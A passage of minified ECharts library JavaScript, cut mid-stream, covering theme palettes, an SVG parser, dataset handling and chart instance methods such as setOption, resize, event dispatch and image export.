Cc=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"],Lc={color:Cc,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],Cc]},kc="#eee",Pc=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],Nc={color:Pc,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:kc},crossStyle:{color:kc},label:{color:"#000"}}},legend:{textStyle:{color:kc}},textStyle:{color:kc},title:{textStyle:{color:kc}},toolbox:{iconStyle:{normal:{borderColor:kc}}},dataZoom:{textStyle:{color:kc}},visualMap:{textStyle:{color:kc}},timeline:{lineStyle:{color:kc},itemStyle:{normal:{color:Pc[1]}},label:{normal:{textStyle:{color:kc}}},controlStyle:{normal:{color:kc,borderColor:kc}}},timeAxis:Dc(),logAxis:Dc(),valueAxis:Dc(),categoryAxis:Dc(),line:{symbol:"circle"},graph:{color:Pc},gauge:{title:{textStyle:{color:kc}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};Nc.categoryAxis.splitLine.show=!1,uu.extend({type:"dataset",defaultOption:{seriesLayoutBy:"column",sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){!function(t){var e=t.option.source,i=xu;if(V(e))i=_u;else if(O(e)){0===e.length&&(i=mu);for(var n=0,o=e.length;n<o;n++){var a=e[n];if(null!=a){if(O(a)){i=mu;break}if(E(a)){i=vu;break}}}}else if(E(e)){for(var r in e)if(e.hasOwnProperty(r)&&T(e[r])){i=yu;break}}else if(null!=e)throw new Error("Invalid data");bu(t).sourceFormat=i}(this)}}),Hh.extend({type:"dataset"});var Oc=ur.extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.rx,a=e.ry,r=.5522848*o,s=.5522848*a;t.moveTo(i-o,n),t.bezierCurveTo(i-o,n-s,i-r,n-a,i,n-a),t.bezierCurveTo(i+r,n-a,i+o,n-s,i+o,n),t.bezierCurveTo(i+o,n+s,i+r,n+a,i,n+a),t.bezierCurveTo(i-r,n+a,i-o,n+s,i-o,n),t.closePath()}}),Rc=/[\s,]+/;function zc(t){for(z(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function Ec(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}Ec.prototype.parse=function(t,e){e=e||{};var i=zc(t);if(!i)throw new Error("Illegal svg");var n=new bi;this._root=n;var o=i.getAttribute("viewBox")||"",a=parseFloat(i.getAttribute("width")||e.width),r=parseFloat(i.getAttribute("height")||e.height);isNaN(a)&&(a=null),isNaN(r)&&(r=null),Hc(i,n,null,!0);for(var s,l,u=i.firstChild;u;)this._parseNode(u,n),u=u.nextSibling;if(o){var h=Y(o).split(Rc);4<=h.length&&(s={x:parseFloat(h[0]||0),y:parseFloat(h[1]||0),width:parseFloat(h[2]),height:parseFloat(h[3])})}if(s&&null!=a&&null!=r&&(l=Yc(s,a,r),!e.ignoreViewBox)){var c=n;(n=new bi).add(c),c.scale=l.scale.slice(),c.position=l.position.slice()}return e.ignoreRootClip||null==a||null==r||n.setClipPath(new Fr({shape:{x:0,y:0,width:a,height:r}})),{root:n,width:a,height:r,viewBoxRect:s,viewBoxTransform:l}},Ec.prototype._parseNode=function(t,e){var i,n,o=t.nodeName.toLowerCase();if("defs"===o?this._isDefine=!0:"text"===o&&(this._isText=!0),this._isDefine){if(n=Vc[o]){var a=n.call(this,t),r=t.getAttribute("id");r&&(this._defs[r]=a)}}else(n=Bc[o])&&(i=n.call(this,t,e),e.add(i));for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,i),3===s.nodeType&&this._isText&&this._parseText(s,i),s=s.nextSibling;"defs"===o?this._isDefine=!1:"text"===o&&(this._isText=!1)},Ec.prototype._parseText=function(t,e){if(1===t.nodeType){var i=t.getAttribute("dx")||0,n=t.getAttribute("dy")||0;this._textX+=parseFloat(i),this._textY+=parseFloat(n)}var o=new Tr({style:{text:t.textContent,transformText:!0},position:[this._textX||0,this._textY||0]});Gc(e,o),Hc(t,o,this._defs);var a=o.style.fontSize;a&&a<9&&(o.style.fontSize=9,o.scale=o.scale||[1,1],o.scale[0]*=a/9,o.scale[1]*=a/9);var r=o.getBoundingRect();return this._textX+=r.width,e.add(o),o};var Bc={g:function(t,e){var i=new bi;return Gc(e,i),Hc(t,i,this._defs),i},rect:function(t,e){var i=new Fr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x:parseFloat(t.getAttribute("x")||0),y:parseFloat(t.getAttribute("y")||0),width:parseFloat(t.getAttribute("width")||0),height:parseFloat(t.getAttribute("height")||0)}),i},circle:function(t,e){var i=new Dr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),r:parseFloat(t.getAttribute("r")||0)}),i},line:function(t,e){var i=new Hr;return Gc(e,i),Hc(t,i,this._defs),i.setShape({x1:parseFloat(t.getAttribute("x1")||0),y1:parseFloat(t.getAttribute("y1")||0),x2:parseFloat(t.getAttribute("x2")||0),y2:parseFloat(t.getAttribute("y2")||0)}),i},ellipse:function(t,e){var i=new Oc;return Gc(e,i),Hc(t,i,this._defs),i.setShape({cx:parseFloat(t.getAttribute("cx")||0),cy:parseFloat(t.getAttribute("cy")||0),rx:parseFloat(t.getAttribute("rx")||0),ry:parseFloat(t.getAttribute("ry")||0)}),i},polygon:function(t,e){var i=t.getAttribute("points");i=i&&Fc(i);var n=new Or({shape:{points:i||[]}});return Gc(e,n),Hc(t,n,this._defs),n},polyline:function(t,e){var i=new ur;Gc(e,i),Hc(t,i,this._defs);var n=t.getAttribute("points");return n=n&&Fc(n),new Rr({shape:{points:n||[]}})},image:function(t,e){var i=new Fn;return Gc(e,i),Hc(t,i,this._defs),i.setStyle({image:t.getAttribute("xlink:href"),x:t.getAttribute("x"),y:t.getAttribute("y"),width:t.getAttribute("width"),height:t.getAttribute("height")}),i},text:function(t,e){var i=t.getAttribute("x")||0,n=t.getAttribute("y")||0,o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0;this._textX=parseFloat(i)+parseFloat(o),this._textY=parseFloat(n)+parseFloat(a);var r=new bi;return Gc(e,r),Hc(t,r,this._defs),r},tspan:function(t,e){var i=t.getAttribute("x"),n=t.getAttribute("y");null!=i&&(this._textX=parseFloat(i)),null!=n&&(this._textY=parseFloat(n));var o=t.getAttribute("dx")||0,a=t.getAttribute("dy")||0,r=new bi;return Gc(e,r),Hc(t,r,this._defs),this._textX+=o,this._textY+=a,r},path:function(t,e){var i=Ir(t.getAttribute("d")||"");return Gc(e,i),Hc(t,i,this._defs),i}},Vc={lineargradient:function(t){var e=new Kr(parseInt(t.getAttribute("x1")||0,10),parseInt(t.getAttribute("y1")||0,10),parseInt(t.getAttribute("x2")||10,10),parseInt(t.getAttribute("y2")||0,10));return function(t,e){for(var i=t.firstChild;i;){if(1===i.nodeType){var n=i.getAttribute("offset");n=0<n.indexOf("%")?parseInt(n,10)/100:n?parseFloat(n):0;var o=i.getAttribute("stop-color")||"#000000";e.addColorStop(n,o)}i=i.nextSibling}}(t,e),e},radialgradient:function(t){}};function Gc(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function Fc(t){for(var e=Y(t).split(Rc),i=[],n=0;n<e.length;n+=2){var o=parseFloat(e[n]),a=parseFloat(e[n+1]);i.push([o,a])}return i}var Wc={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function Hc(t,e,i,n){var o=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var i=t.getAttribute("transform");if(i){i=i.replace(/,/g," ");var n=null,o=[];i.replace(Xc,(function(t,e,i){o.push(e,i)}));for(var a=o.length-1;0<a;a-=2){var r=o[a],s=o[a-1];switch(n=n||ie(),s){case"translate":r=Y(r).split(Rc),re(n,n,[parseFloat(r[0]),parseFloat(r[1]||0)]);break;case"scale":r=Y(r).split(Rc),le(n,n,[parseFloat(r[0]),parseFloat(r[1]||r[0])]);break;case"rotate":r=Y(r).split(Rc),se(n,n,parseFloat(r[0]));break;case"skew":r=Y(r).split(Rc),console.warn("Skew transform is not supported yet");break;case"matrix":r=Y(r).split(Rc),n[0]=parseFloat(r[0]),n[1]=parseFloat(r[1]),n[2]=parseFloat(r[2]),n[3]=parseFloat(r[3]),n[4]=parseFloat(r[4]),n[5]=parseFloat(r[5])}}e.setLocalTransform(n)}}(t,e),x(o,function(t){var e=t.getAttribute("style"),i={};if(!e)return i;var n,o={};for(jc.lastIndex=0;null!=(n=jc.exec(e));)o[n[1]]=n[2];for(var a in Wc)Wc.hasOwnProperty(a)&&null!=o[a]&&(i[Wc[a]]=o[a]);return i}(t)),!n))for(var r in Wc)if(Wc.hasOwnProperty(r)){var s=t.getAttribute(r);null!=s&&(o[Wc[r]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new Oi;var h=e.style;null!=o.fill&&h.set(l,Uc(o.fill,i)),null!=o.stroke&&h.set(u,Uc(o.stroke,i)),A(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=o[t]&&h.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(o[t]))})),o.textBaseline&&"auto"!==o.textBaseline||(o.textBaseline="alphabetic"),"alphabetic"===o.textBaseline&&(o.textBaseline="bottom"),"start"===o.textAlign&&(o.textAlign="left"),"end"===o.textAlign&&(o.textAlign="right"),A(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=o[t]&&h.set(t,o[t])})),o.lineDash&&(e.style.lineDash=Y(o.lineDash).split(Rc)),h[u]&&"none"!==h[u]&&(e[u]=!0),e.__inheritedStyle=o}var Zc=/url\(\s*#(.*?)\)/;function Uc(t,e){var i=e&&t&&t.match(Zc);return i?e[Y(i[1])]:t}var Xc=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,jc=/([^\s:;]+)\s*:\s*([^:;]+)/g;function Yc(t,e,i){var n=Math.min(e/t.width,i/t.height);return{scale:[n,n],position:[-(t.x+t.width/2)*n+e/2,-(t.y+t.height/2)*n+i/2]}}var qc=Q(),Kc=function(t){return qc.get(t)},$c={geoJSON:function(t){var e=t.source;t.geoJSON=z(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=zc(t.source)}},Jc=j,Qc=A,td=R,ed=E,id=uu.parseClassType,nd={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},od="__flagInMainProcess",ad="__optionUpdated",rd=/^[a-zA-Z0-9_]+$/;function sd(t,e){return function(i,n,o){!e&&this._disposed||(i=i&&i.toLowerCase(),At.prototype[t].call(this,i,n,o))}}function ld(){At.call(this)}function ud(t,e,i){i=i||{},"string"==typeof e&&(e=Nd[e]),this._dom=t;var n=this._zr=yo(t,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height});this._throttledZrFlush=oc(P(n.flush,n),17),(e=m(e))&&oh(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new Eu;var o=this._api=function(t){var e=t._coordSysMgr;return x(new Ru(t),{getCoordinateSystems:P(e.getCoordinateSystems,e),getComponentByElement:function(e){for(;e;){var i=e.__ecComponentInfo;if(null!=i)return t._model.getComponent(i.mainType,i.index);e=e.parent}}})}(this);function a(t,e){return t.__prio-e.__prio}Di(Pd,a),Di(Cd,a),this._scheduler=new hc(this,o,Cd,Pd),At.call(this,this._ecEventProcessor=new Td),this._messageCenter=new ld,this._initEvents(),this.resize=P(this.resize,this),this._pendingActions=[],n.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e[ad]||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(n,this),K(this)}ld.prototype.on=sd("on",!0),ld.prototype.off=sd("off",!0),ld.prototype.one=sd("one",!0),I(ld,At);var hd=ud.prototype;function cd(t,e,i){if(!this._disposed){var n,o=this._model,a=this._coordSysMgr.getCoordinateSystems();e=Eo(o,e);for(var r=0;r<a.length;r++){var s=a[r];if(s[t]&&null!=(n=s[t](o,e,i)))return n}}}hd._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this[ad]){var e=this[ad].silent;this[od]=!0,fd(this),dd.update.call(this),this[od]=!1,this[ad]=!1,vd.call(this,e),yd.call(this,e)}else if(t.unfinished){var i=1,n=this._model;t.unfinished=!1;do{var o=+new Date;t.performSeriesTasks(n),t.performDataProcessorTasks(n),gd(this,n),t.performVisualTasks(n),bd(this,this._model,0,"remain"),i-=+new Date-o}while(0<i&&t.unfinished);t.unfinished||this._zr.flush()}}},hd.getDom=function(){return this._dom},hd.getZr=function(){return this._zr},hd.setOption=function(t,e,i){if(!this._disposed){var n;if(ed(e)&&(i=e.lazyUpdate,n=e.silent,e=e.notMerge),this[od]=!0,!this._model||e){var o=new Hu(this._api),a=this._theme,r=this._model=new ku;r.scheduler=this._scheduler,r.init(null,null,a,o)}this._model.setOption(t,Ld),i?(this[ad]={silent:n},this[od]=!1):(fd(this),dd.update.call(this),this._zr.flush(),this[ad]=!1,this[od]=!1,vd.call(this,n),yd.call(this,n))}},hd.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},hd.getModel=function(){return this._model},hd.getOption=function(){return this._model&&this._model.getOption()},hd.getWidth=function(){return this._zr.getWidth()},hd.getHeight=function(){return this._zr.getHeight()},hd.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},hd.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},hd.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr;return A(t.storage.getDisplayList(),(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},hd.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,i=this._model,n=[],o=this;Qc(e,(function(t){i.eachComponent({mainType:t},(function(t){var e=o._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var a="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return Qc(n,(function(t){t.group.ignore=!1})),a}},hd.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,i=this.group,n=Math.min,a=Math.max;if(zd[i]){var r=1/0,s=1/0,l=-1/0,u=-1/0,h=[],c=t&&t.pixelRatio||1;A(Rd,(function(o,c){if(o.group===i){var d=e?o.getZr().painter.getSvgDom().innerHTML:o.getRenderedCanvas(m(t)),f=o.getDom().getBoundingClientRect();r=n(f.left,r),s=n(f.top,s),l=a(f.right,l),u=a(f.bottom,u),h.push({dom:d,left:f.left,top:f.top})}}));var d=(l*=c)-(r*=c),f=(u*=c)-(s*=c),p=w(),g=yo(p,{renderer:e?"svg":"canvas"});if(g.resize({width:d,height:f}),e){var v="";return Qc(h,(function(t){v+='<g transform="translate('+(t.left-r)+","+(t.top-s)+')">'+t.dom+"</g>"})),g.painter.getSvgRoot().innerHTML=v,t.connectedBackgroundColor&&g.painter.setBackgroundColor(t.connectedBackgroundColor),g.refreshImmediately(),g.painter.toDataURL()}return t.connectedBackgroundColor&&g.add(new Fr({shape:{x:0,y:0,width:d,height:f},style:{fill:t.connectedBackgroundColor}})),Qc(h,(function(t){var e=new Fn({style:{x:t.left*c-r,y:t.top*c-s,image:t.dom}});g.add(e)})),g.refreshImmediately(),p.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},hd.convertToPixel=N(cd,"convertToPixel"),hd.convertFromPixel=N(cd,"convertFromPixel"),hd.containPixel=function(t,e){var i;if(!this._disposed)return A(t=Eo(this._model,t),(function(t,n){0<=n.indexOf("Models")&&A(t,(function(t){var o=t.coordinateSystem;if(o&&o.containPoint)i|=!!o.containPoint(e);else if("seriesModels"===n){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(i|=a.containPoint(e,t))}}),this)}),this),!!i},hd.getVisual=function(t,e){var i=(t=Eo(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),n=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?i.indexOfRawIndex(t.dataIndex):null;return null!=n?i.getItemVisual(n,e):i.getVisual(e)},hd.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},hd.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var dd={prepareAndUpdate:function(t){fd(this),dd.update.call(this,t)},update:function(t){var e=this._model,i=this._api,n=this._zr,a=this._coordSysMgr,r=this._scheduler;if(e){r.restoreData(e,t),r.performSeriesTasks(e),a.create(e,i),r.performDataProcessorTasks(e,t),gd(this,e),a.update(e,i),_d(e),r.performVisualTasks(e,t),wd(this,e,i,t);var s=e.get("backgroundColor")||"transparent";if(o.canvasSupported)n.setBackgroundColor(s);else{var l=Be(s);s=Xe(l,"rgb"),0===l[3]&&(s="transparent")}Sd(e,i)}},updateTransform:function(t){var e=this._model,i=this,n=this._api;if(e){var o=[];e.eachComponent((function(a,r){var s=i.getViewOfComponentModel(r);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(r,e,n,t);l&&l.update&&o.push(s)}else o.push(s)}));var a=Q();e.eachSeries((function(o){var r=i._chartsMap[o.__viewId];if(r.updateTransform){var s=r.updateTransform(o,e,n,t);s&&s.update&&a.set(o.uid,1)}else a.set(o.uid,1)})),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:a}),bd(i,e,0,t,a),Sd(e,this._api)}},updateView:function(t){var e=this._model;e&&(Yh.markUpdateMethod(t,"updateView"),_d(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),wd(this,this._model,this._api,t),Sd(e,this._api))},updateVisual:function(t){dd.update.call(this,t)},updateLayout:function(t){dd.update.call(this,t)}};function fd(t){var e=t._model,i=t._scheduler;i.restorePipelines(e),i.prepareStageTasks(),xd(t,"component",e,i),xd(t,"chart",e,i),i.plan()}function pd(t,e,i,n,o){var a=t._model;if(n){var r={};r[n+"Id"]=i[n+"Id"],r[n+"Index"]=i[n+"Index"],r[n+"Name"]=i[n+"Name"];var s={mainType:n,query:r};o&&(s.subType=o);var l=i.excludeSeriesId;null!=l&&(l=Q(To(l))),a&&a.eachComponent(s,(function(e){l&&null!=l.get(e.id)||u(t["series"===n?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else Qc(t._componentsViews.concat(t._chartsViews),u);function u(n){n&&n.__alive&&n[e]&&n[e](n.__model,a,t._api,i)}}function gd(t,e){var i=t._chartsMap,n=t._scheduler;e.eachSeries((function(t){n.updateStreamModes(t,i[t.__viewId])}))}function md(t,e){var i=t.type,n=t.escapeConnect,o=Ad[i],a=o.actionInfo,r=(a.update||"update").split(":"),s=r.pop();r=null!=r[0]&&id(r[0]),this[od]=!0;var l=[t],u=!1;t.batch&&(u=!0,l=D(t.batch,(function(e){return(e=_(x({},e),t)).batch=null,e})));var h,c=[],d="highlight"===i||"downplay"===i;Qc(l,(function(t){(h=(h=o.action(t,this._model,this._api))||x({},t)).type=a.event||h.type,c.push(h),d?pd(this,s,t,"series"):r&&pd(this,s,t,r.main,r.sub)}),this),"none"===s||d||r||(this[ad]?(fd(this),dd.update.call(this,t),this[ad]=!1):dd[s].call(this,t)),h=u?{type:a.event||i,escapeConnect:n,batch:c}:c[0],this[od]=!1,e||this._messageCenter.trigger(h.type,h)}function vd(t){for(var e=this._pendingActions;e.length;){var i=e.shift();md.call(this,i,t)}}function yd(t){t||this.trigger("updated")}function xd(t,e,i,n){for(var o="component"===e,a=o?t._componentsViews:t._chartsViews,r=o?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function h(t){var e="_ec_"+t.id+"_"+t.type,u=r[e];if(!u){var h=id(t.type);(u=new(o?Hh.getClass(h.main,h.sub):Yh.getClass(h.sub))).init(i,l),r[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},o||n.prepareView(u,t,i,l)}for(o?i.eachComponent((function(t,e){"series"!==t&&h(e)})):i.eachSeries(h),u=0;u<a.length;){var c=a[u];c.__alive?u++:(o||c.renderTask.dispose(),s.remove(c.group),c.dispose(i,l),a.splice(u,1),delete r[c.__id],c.__id=c.group.__ecComponentInfo=null)}}function _d(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function wd(t,e,i,n){!function(t,e,i,n,o){Qc(t._componentsViews,(function(t){var o=t.__model;t.render(o,e,i,n),Id(o,t)}))}(t,e,i,n),Qc(t._chartsViews,(function(t){t.__alive=!1})),bd(t,e,0,n),Qc(t._chartsViews,(function(t){t.__alive||t.remove(e,i)}))}function bd(t,e,i,n,a){var r,s=t._scheduler;e.eachSeries((function(e){var i=t._chartsMap[e.__viewId];i.__alive=!0;var o=i.renderTask;s.updatePayload(o,n),a&&a.get(e.uid)&&o.dirty(),r|=o.perform(s.getPerformArgs(o)),i.group.silent=!!e.get("silent"),Id(e,i),function(t,e){var i=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==i&&t.setStyle("blend",i),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",i)}))}))}(e,i)})),s.unfinished|=r,function(t,e){var i=0;t._zr.storage.traverse((function(t){i++})),i>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var i=t._chartsMap[e.__viewId];i.__alive&&i.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),function(t,e){var i=e.getModel("aria");if(i.get("show"))if(i.get("description"))t.setAttribute("aria-label",i.get("description"));else{var n=0;e.eachSeries((function(t,e){++n}),this);var o,a=i.get("data.maxCount")||10,r=i.get("series.maxCount")||10,s=Math.min(n,r);if(!(n<1)){var l=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();o=l?h(c("general.withTitle"),{title:l}):c("general.withoutTitle");var u=[];o+=h(c(1<n?"series.multiple.prefix":"series.single.prefix"),{seriesCount:n}),e.eachSeries((function(t,e){if(e<s){var i,o=t.get("name"),r="series."+(1<n?"multiple":"single")+".";i=h(i=c(o?r+"withName":r+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:function(t){return lc.series.typeNames[t]||"\u81ea\u5b9a\u4e49\u56fe"}(t.subType)});var l=t.getData();(window.data=l).count()>a?i+=h(c("data.partialData"),{displayCnt:a}):i+=c("data.allData");for(var d=[],f=0;f<l.count();f++)if(f<a){var p=l.getName(f),g=vh(l,f);d.push(h(c(p?"data.withName":"data.withoutName"),{name:p,value:g}))}i+=d.join(c("data.separator.middle"))+c("data.separator.end"),u.push(i)}})),o+=u.join(c("series.multiple.separator.middle"))+c("series.multiple.separator.end"),t.setAttribute("aria-label",o)}}function h(t,e){if("string"!=typeof t)return t;var i=t;return A(e,(function(t,e){i=i.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),i}function c(t){var e=i.get(t);if(null!=e)return e;for(var n=t.split("."),o=lc.aria,a=0;a<n.length;++a)o=o[n[a]];return o}}(t._zr.dom,e)}function Sd(t,e){Qc(kd,(function(i){i(t,e)}))}hd.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var i=e.resetOption("media"),n=t&&t.silent;this[od]=!0,i&&fd(this),dd.update.call(this),this[od]=!1,vd.call(this,n),yd.call(this,n)}}},hd.showLoading=function(t,e){if(!this._disposed&&(ed(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),Od[t])){var i=Od[t](this._api,e),n=this._zr;this._loadingFX=i,n.add(i)}},hd.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},hd.makeActionFromEvent=function(t){var e=x({},t);return e.type=Dd[t.type],e},hd.dispatchAction=function(t,e){this._disposed||(ed(e)||(e={silent:!!e}),Ad[t.type]&&this._model&&(this[od]?this._pendingActions.push(t):(md.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),vd.call(this,e.silent),yd.call(this,e.silent))))},hd.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},hd.on=sd("on",!1),hd.off=sd("off",!1),hd.one=sd("one",!1);var Md=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function Id(t,e){var i=t.get("z"),n=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=n&&(t.zlevel=n))}))}function Td(){}hd._initEvents=function(){Qc(Md,(function(t){function e(e){var i,n=this.getModel(),o=e.target;if("globalout"===t)i={};else if(o&&null!=o.dataIndex){var a=o.dataModel||n.getSeriesByIndex(o.seriesIndex);i=a&&a.getDataParams(o.dataIndex,o.dataType,o)||{}}else o&&o.eventData&&(i=x({},o.eventData));if(i){var r=i.componentType,s=i.componentIndex;"markLine"!==r&&"markPoint"!==r&&"markArea"!==r||(r="series",s=i.seriesIndex);var l=r&&null!=s&&n.getComponent(r,s),u=l&&this["series"===l.mainType?"_chartsMap":"_componentsMap"][l.__viewId];i.event=e,i.type=t,this._ecEventProcessor.eventInfo={targetEl:o,packedEvent:i,model:l,view:u},this.trigger(t,i)}}e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),Qc(Dd,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},hd.isDisposed=function(){return this._disposed},hd.clear=function(){this._disposed||this.setOption({series:[]},!0)},hd.dispose=function(){if(!this._disposed){this._disposed=!0,Vo(this.getDom(),Vd,"");var t=this._api,e=this._model;Qc(this._componentsViews,(function(i){i.dispose(e,t)})),Qc(this._chartsViews,(function(i){i.dispose(e,t)})),this._zr.dispose(),delete Rd[this.id]}},I(ud,At),Td.prototype={constructor:Td,normalizeQuery:function(t){var e={},i={},n={};if(z(t)){var o=id(t);e.mainType=o.main||null,e.subType=o.sub||null}else{var a=["Index","Name","Id"],r={name:1,dataIndex:1,dataType:1};A(t,(function(t,o){for(var s=!1,l=0;l<a.length;l++){var u=a[l],h=o.lastIndexOf(u);if(0<h&&h===o.length-u.length){var c=o.slice(0,h);"data"!==c&&(e.mainType=c,e[u.toLowerCase()]=t,s=!0)}}r.hasOwnProperty(o)&&(i[o]=t,s=!0),s||(n[o]=t)}))}return{cptQuery:e,dataQuery:i,otherQuery:n}},filter:function(t,e,i){var n=this.eventInfo;if(!n)return!0;var o=n.targetEl,a=n.packedEvent,r=n.model,s=n.view;if(!r||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return h(l,r,"mainType")&&h(l,r,"subType")&&h(l,r,"index","componentIndex")&&h(l,r,"name")&&h(l,r,"id")&&h(u,a,"name")&&h(u,a,"dataIndex")&&h(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,o,a));function h(t,e,i,n){return null==t[i]||e[n||i]===t[i]}},afterTrigger:function(){this.eventInfo=null}};var Ad={},Dd={},Cd=[],Ld=[],kd=[],Pd=[],Nd={},Od={},Rd={},zd={},Ed=new Date-0,Bd=new Date-0,Vd="_echarts_instance_";function Gd(t){zd[t]=!1}var Fd=Gd;function Wd(t){return Rd[function(t,e){return t.getAttribute?t.getAttribute(e):t[e]}(t,Vd)]}function Hd(t,e){Nd[t]=e}function Zd(t){Ld.push(t)}function Ud(t,e){Kd(Cd,t,e,1e3)}function Xd(t,e,i){"function"==typeof e&&(i=e,e="");var n=ed(t)?t.type:[t,t={event:e}][0];t.event=(t.event||n).toLowerCase(),e=t.event,Jc(rd.test(n)&&rd.test(e)),Ad[n]||(Ad[n]={action:i,actionInfo:t}),Dd[e]=n}function jd(t,e){Eu.register(t,e)}function Yd(t,e){Kd(Pd,t,e,1e3,"layout")}function qd(t,e){Kd(Pd,t,e,3e3,"visual")}function 